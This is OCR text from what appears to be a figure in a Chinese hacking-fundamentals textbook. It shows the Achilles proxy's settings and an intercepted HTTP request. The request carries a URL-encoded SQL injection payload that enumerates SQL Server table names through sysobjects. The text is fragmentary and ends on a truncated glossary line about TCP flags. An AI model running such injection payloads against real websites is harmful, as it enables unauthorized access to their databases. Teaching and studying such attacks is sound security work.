 Listen on Port 5000
Cert File ... F:\hktools\achilles-0-
Client Timeout (Sec) 1
Server Timeout (sec) 3
Intercept mode ON
Inercept Client Data
Intercept Server Data (text)
Log to File
Ignore .jpg/.gif
Send Find/Rep
GET
ype=4%20And%20(Select%20Top%201%20cast(name%20as%20varchar(8000))%20from(Select%
20Top%201%20id,name%20from%20[tq]..[sysobjects]%20Where%20xtype=char(85)%20order%20by%20id)%20T%
20order%20by%20id%20desc)>0 HTTP/1.0
Accept: image/gif,image/x-xbitmap,image/jpeg,image/pjpeg,*/*
User-Agent: Microsoft URL Control - 6.00.8862
Host: www. .com
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDCQTD CNALIDJCAKIHPODDHBG
Status: Running
图 A-1
K 黑客技术基础
P 数据包首部中的确认标志，对已接收到的TCP报文进行确